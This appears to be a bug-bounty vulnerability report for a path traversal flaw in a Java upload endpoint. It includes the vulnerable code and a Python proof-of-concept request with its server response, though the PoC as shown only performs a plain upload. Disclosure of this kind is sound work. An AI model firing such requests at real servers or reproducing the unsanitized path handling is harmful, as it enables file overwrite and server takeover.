 Path Injection
ID: a1a3c1b830a312e76a178d67a62cc2ef27e09617db5a5e496036a7c6165ac4a0 Status: Paid
CWE-ID: cwe-22 Category: Path Injection
Severity: High Exploitability: POC Confirmed
Description:
Path traversal is also known as directory traversal. These vulnerabilities enable an attacker to read arbitrary files on the server that is running an application. This might include: -
Application code and data. - Credentials for back-end systems. - Sensitive operating system files. In some cases, an attacker might be able to write to arbitrary files on the server, allowing
them to modify application data or behavior, and ultimately take full control of the server.
Taint Sink:
Taint Item Information
Class src/main/ .java
Sink Method String uploadAudio(HttpServletRequest request, HttpServletResponse response, MultipartFile uploadfile, String param, String fileType)
message getParentFile(...)
Java
65: String filePath = getPath(request, ext, param);
66: File file = new File(getProjectRootDirPath(request) + filePath);
67: if (!file.getParentFile().exists()) {
68: file.getParentFile().mkdirs();
69: }
70: uploadfile.transferTo(file);
71: return responseData(filePath, 0, "Uploaded", response);
72: } catch (Exception e) {
73: logger.error("gok4()--error", e);
74: return responseErrorData(response, 2, "Fail to upload! Try again");
75: }
76: }
77:
78:
Taint Source:
Taint Item Information
Class src/main/ .java
Source Method String uploadAudio(HttpServletRequest request, HttpServletResponse response, MultipartFile uploadfile, String param, String fileType)
message uploadfile : MultipartFile
Java
// .java#L56-L77
56: @RequestMapping(value = {"/uploadaudio"}, method = {RequestMethod.POST})
57: public String uploadAudio(HttpServletRequest request, HttpServletResponse response, @RequestParam(value = "uploadfile", required = true) Mu
58: try {
59: String[] type = fileType.split(",");
60: setFileTypeList(type);
61: String ext = FileUploadUtils.getSuffix(uploadfile.getOriginalFilename());
62: if (!fileType.contains(ext)) {
63: return responseErrorData(response, 1, "Fail to upload due to format error");
64: }
65: String filePath = getPath(request, ext, param);
66: File file = new File(getProjectRootDirPath(request) + filePath);
67: if (!file.getParentFile().exists()) {
68: file.getParentFile().mkdirs();
Proof Of Concept:
Python
1 import requests
2 import random
3 import string
4 url = ' /uploadaudio'
5 param = ''.join(random.choices(string.ascii_letters + string.digits, k=10))
6 file_content = b'%PDF-%PDF-1.3\n%\xef\xbf\xbd\xef\xbf\xbd\xef\xbf\xbd\xef\xbf\xbd\n1 0 obj\n<</Pages 2 0 R /Type /Catalog>>\nendobj\n2 0 obj\n<</Co
7 files = {'uploadfile': ('example.pdf', file_content, 'application/pdf')}
8 data = {'param': param, 'fileType': 'pdf'}
9 headers = {'Upgrade-Insecure-Requests': '1', 'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
10 response = requests.post(url, files=files, data=data, verify=False, headers=headers)
11 print('Status Code:', response.status_code)
12 print('Response Text:', response.text)
The executed result:
1 Status Code: 200
2 Response Text: {"error":0,"message":"Uploaded","url":"/ /20241028/1730122453021.pdf"}
3